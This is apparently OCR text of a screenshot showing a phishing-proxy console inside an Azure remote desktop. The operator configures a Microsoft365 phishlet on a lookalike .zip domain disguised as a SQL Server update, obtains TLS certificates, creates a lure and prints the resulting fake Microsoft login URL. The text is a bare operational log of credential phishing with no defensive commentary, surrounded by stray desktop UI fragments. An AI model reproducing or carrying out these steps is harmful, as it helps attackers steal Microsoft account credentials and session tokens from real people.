 Virtual machines - Microsoft Azu
Remote Desktop Web Client
Settings
Wallet
https://client.wvd.microsoft.com/arm/webclient/index.html
Work
Personal Desktop Matteo
MC
azureuser@U02WUS2: ~/tool
: phishlets hostname Microsoft365 sqlserver2016-kb5014242-x64.exe.sourcefile.zip
[10:35:39] [inf] phishlet 'Microsoft365' hostname set to: sqlserver2016-kb5014242-x64.exe.sourcefile.zip
[10:35:39] [inf] disabled phishlet 'Microsoft365'
: phishlets enable Microsoft365
[10:35:55] [war] phishlets: hostname 'login.microsoftonline.com' collision between 'o365' and 'o365-2' phishlets
[10:35:55] [war] phishlets: hostname 'www.office.com' collision between 'o365' and 'o365-2' phishlets
[10:35:55] [war] phishlets: hostname 'login.microsoftonline.com' collision between 'o365April' and 'o365' phishlets
[10:35:55] [war] phishlets: hostname 'www.office.com' collision between 'o365April' and 'o365' phishlets
[10:35:55] [war] phishlets: hostname 'login.microsoftonline.com' collision between 'Microsoft365' and 'o365April' phishl
ets
[10:35:55] [war] phishlets: hostname 'www.office.com' collision between 'Microsoft365' and 'o365April' phishlets
[10:35:55] [war] phishlets: hostname 'login.live.com' collision between 'Microsoft365' and 'o365-2' phishlets
[10:35:55] [war] phishlets: hostname 'account.live.com' collision between 'Microsoft365' and 'o365-2' phishlets
[10:35:55] [inf] enabled phishlet 'Microsoft365'
[10:35:55] [inf] obtaining and setting up 17 TLS certificates - please wait up to 60 seconds...
[10:35:55] [inf] successfully set up all TLS certificates
[10:36:10] [war] [Microsoft365] unauthorized request: https://okta.sqlserver2016-kb5014242-x64.exe.sourcefile.zip/ (Mozi
lla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.102 Safari/537.36 Edge/18.
19582) [54.200.111.84]
[10:36:10] [war] blacklisted ip address: 54.200.111.84
[10:36:10] [war] blacklist: request from ip address '54.200.111.84' was blocked
: lures create Microsoft365
[10:36:22] [inf] created lure with ID: 2
: ^C
[10:36:32] [inf] type 'exit' in order to quit
: lures get-url 2
https://login.sqlserver2016-kb5014242-x64.exe.sourcefile.zip/xpTSnJYP
:
Search
10:37 AM
9/14/2024
Search
Microsoft
2
10:37
14/9/24